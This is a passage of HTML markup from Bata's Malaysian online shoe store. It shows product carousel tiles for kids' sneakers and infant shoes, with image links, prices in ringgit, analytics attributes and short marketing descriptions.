        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER KIDS SNEAKERS"
        title="POWER KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER KIDS SNEAKERS"
        title="POWER KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_4426241">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_4426241"
        data-analytics-product-id="521D_2019_4426241"
        href="/my/kids/boys/sneakers/power-kids-sneakers-521D_2019_4426241.html"
        aria-labelledby="brand-521D_2019_4426241 product-521D_2019_4426241-name product-521D_2019_4426241-price">
        <div class="cc-tile-product-name" id="product-521D_2019_4426241-name">
            POWER KIDS SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2019_4426241-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_4426241" href="/my/kids/boys/sneakers/power-kids-sneakers-521D_2019_4426241.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_4426241"
    data-name="POWER KIDS SNEAKERS"
    data-id="521D_2019_4426241"
    data-dimension1="521D_064422413705K"
    data-dimension2="4426241"
    data-dimension3="521D_2019_4426241"
    data-price="99.99"
    data-brand="POWER"
    data-category="MY_Kids_Boys_Sneakers"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/power-kids-sneakers-521D_064422413705K.html"
    data-categoryurl="https://www.bata.com/my/kids/boys/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Boys"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_3319063">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/girls/sneakers/bubblegummers-kids-sneakers-521D_2024_3319063.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_3319063" aria-label="BUBBLEGUMMERS KIDS SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_3319063">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_3319063"
        data-analytics-product-id="521D_2024_3319063"
        href="/my/kids/girls/sneakers/bubblegummers-kids-sneakers-521D_2024_3319063.html"
        aria-labelledby="brand-521D_2024_3319063 product-521D_2024_3319063-name product-521D_2024_3319063-price">
        <div class="cc-tile-product-name" id="product-521D_2024_3319063-name">
            BUBBLEGUMMERS KIDS SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_3319063-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_3319063" href="/my/kids/girls/sneakers/bubblegummers-kids-sneakers-521D_2024_3319063.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="49.99">
            
                <div class="format-price-layout">
                    
                    RM 49.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_3319063"
    data-name="BUBBLEGUMMERS KIDS SNEAKERS"
    data-id="521D_2024_3319063"
    data-dimension1="521D_023310632383K"
    data-dimension2="3319063"
    data-dimension3="521D_2024_3319063"
    data-price="49.99"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Girls_Sneakers"
    data-description="Unleash your child's playful spirit with the BUBBLEGUMMERS KIDS SNEAKERS! Designed for active little feet, these vibrant joggers combine a breathable knit upper with a comfortable mesh lining, ensuring all-day wearability. The durable PVC outsole provides excellent traction for outdoor adventures, making them perfect for every playful outing. With a fun aesthetic and reliable support, these sneakers are a delightful addition to any kid's wardrobe, promoting both style and comfort."
    data-producturl="https://www.bata.com/my/bubblegummers-kids-sneakers-521D_023310632383K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=200&amp;sh=200"
    data-color="LILAC"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_4289848">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/girls/sneakers/power-kids-sneakers-521D_2024_4289848.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_4289848" aria-label="POWER KIDS SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER KIDS SNEAKERS"
        title="POWER KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER KIDS SNEAKERS"
        title="POWER KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_4289848">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_4289848"
        data-analytics-product-id="521D_2024_4289848"
        href="/my/kids/girls/sneakers/power-kids-sneakers-521D_2024_4289848.html"
        aria-labelledby="brand-521D_2024_4289848 product-521D_2024_4289848-name product-521D_2024_4289848-price">
        <div class="cc-tile-product-name" id="product-521D_2024_4289848-name">
            POWER KIDS SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_4289848-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_4289848" href="/my/kids/girls/sneakers/power-kids-sneakers-521D_2024_4289848.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_4289848"
    data-name="POWER KIDS SNEAKERS"
    data-id="521D_2024_4289848"
    data-dimension1="521D_06428848371K"
    data-dimension2="4289848"
    data-dimension3="521D_2024_4289848"
    data-price="119.00"
    data-brand="POWER"
    data-category="MY_Kids_Girls_Sneakers"
    data-description="Unleash the energy of your little ones with the POWER KIDS SNEAKERS! Designed for active children, these sneakers combine style and functionality, making them perfect for running and play. Crafted with a breathable mesh lining and a durable textile upper, they ensure comfort during every adventure. The TPR (Thermoplastic Rubber) outsole provides excellent traction and support, allowing kids to explore with confidence. Elevate their athletic game with footwear that keeps up with their boundless spirit!"
    data-producturl="https://www.bata.com/my/power-kids-sneakers-521D_06428848371K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/kids/infant/" data-menu-index="2" data-menu-selection="Infant" aria-label="Infant" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Infant</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768942946420/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768942946420/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Infant </span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/kids/infant/" aria-label="Infant">
        <span class="cc-menu__thirdLevel__title">Infant</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_0319072">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/infant/bubblegummers-infant-shoes-521D_2024_0319072.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_0319072" aria-label="BUBBLEGUMMERS INFANT SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS INFANT SHOES"
        title="BUBBLEGUMMERS INFANT SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf84af37a/images/tile/0319072_2.jpg?sw=480 480w"
